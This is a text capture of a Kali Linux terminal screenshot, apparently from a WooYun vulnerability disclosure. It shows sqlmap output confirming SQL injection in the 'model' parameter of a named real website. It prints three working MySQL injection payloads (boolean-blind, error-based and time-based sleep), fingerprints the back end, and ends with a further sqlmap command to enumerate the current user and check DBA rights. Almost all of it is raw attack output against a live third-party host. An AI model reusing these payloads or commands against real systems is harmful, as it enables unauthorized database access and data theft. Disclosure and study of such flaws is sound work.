 应用程序 位置 终端 10月 1 四, 11：16 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:42:38] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experience any problems during data re
trieval
sqlmap identified the following injection point(s) with a total of 671 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: http://bug2go.suning.com:80/index.php?c=actstats&model=-2679' OR MAKE_SET(9879=9879,1953) AND 'sIzr'='sIzr&version=&isp=&mac=0&province=0
&city=0&acttype=&symd=2015-01-01&eymd=2015-08-03
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://bug2go.suning.com:80/index.php?c=actstats&model=' AND (SELECT 3554 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(3554=3554
,1))),0x7162717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'SySq'='SySq&version=&isp=&mac=0&province=0&city=0&actt
ype=&symd=2015-01-01&eymd=2015-08-03
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://bug2go.suning.com:80/index.php?c=actstats&model=' AND (SELECT * FROM (SELECT(SLEEP(5)))qDFD) AND 'PpJY'='PpJY&version=&isp=&mac=0&
province=0&city=0&acttype=&symd=2015-01-01&eymd=2015-08-03
---
[10:42:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0
[10:42:39] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-10012015_1038am.csv'
[*] shutting down at 10:42:39
root@kali:~#
root@kali:~#
root@kali:~# sqlmap -l sql_test --current-user --is-dba
{1.0-dev-nongit-20150918}
www.wooyun.org